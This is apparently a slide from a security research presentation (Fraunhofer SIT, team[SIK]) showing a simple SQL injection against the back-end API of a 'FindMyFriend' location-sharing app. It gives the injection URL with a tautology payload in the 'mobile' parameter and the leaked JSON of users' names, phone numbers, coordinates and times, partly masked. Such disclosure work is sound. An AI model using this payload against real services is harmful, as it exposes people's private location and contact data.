 Simple SQL Injection
back-end API extraction
http://*********/FindMyFriendB/fetch_family.php?mobile=' or '' ='
[{"to_username":"***","to_mobile":"9********4","lat":"2*.644490000000005","lon":"*8.35368","time":"18:55,04-12-
2016"},{"to_username":"****","to_mobile":"9******9","lat":"*0.2916455","lon":"*8.0521764","time":"12:0,27-12-
2016"},{"to_username":"****","to_mobile":"9********2","lat":"*3.8710253","lon":"*5.6093338","time":"18:6,19-11-
2016"},{"to_username":"****","to_mobile":"9********2","lat":"*6.5958902","lon":"-*7.3897167","time":"13:46,04-12-
2016"},{"to_username":"****","to_mobile":"9********0","lat":"*2.621241065689713","lon":"*8.33497756126259","time":"9:2
5,20-11-2016"},{"to_username":"****","to_mobile":"4********1","lat":"*1.8925267","lon":"-*1.3928747","time":"3:26,12-
022017"},{"to_username":"","to_mobile":"","lat":"","lon":"","time":""},{"to_username":"***","to_mobile":"9********8",
"lat":"*5.262387837283313","lon":"*4.10851701162755","time":"23:47,20-11-
2016"},{"to_username":"****","to_mobile":"9********6","lat":"0","lon":"0","time":"12:35"},{"to_username":"***","to_mob
ile":"8********5","lat":"*5.3401165","lon":"*5.1459643","time":"8:45,21-11-
2016"},{"to_username":"****","to_mobile":"8********8","lat":"0","lon":"0","time":"0:32"},{"to_username":"****","to_mo
bile":"9********2","lat":"*2.4393024","lon":"-*5.0414924","time":"23:0,20-11-
2016"},{"to_username":"****","to_mobile":"9********8","lat":"*2.4386613","lon":"-*5.0398665","time":"7:14,21-11-
2016"},{"to_username":"****","to_mobile":"8********6","lat":"*3.7005867","lon":"*6.9793598","time":"17:33,24-12-
2016"},{"to_username":"****","to_mobile":"8********5","lat":"*2.584631","lon":"*8.2787425","time":"20:56,22-11-
2016"},{"to_username":"*****","to_mobile":"8********1","lat":"*2.7993167","lon":"*6.2369126","time":"17:49,26-11-
2016"},{"to_username":"****","to_mobile":"9********5","lat":"*2.5846746","lon":"*8.2787492","time":"18:28,21-11-
2016"},{"to_username":"***","to_mobile":"8********7","lat":"*2.4069115","lon":"-*1.1435983",...
Fraunhofer
SIT
109
team[SIK]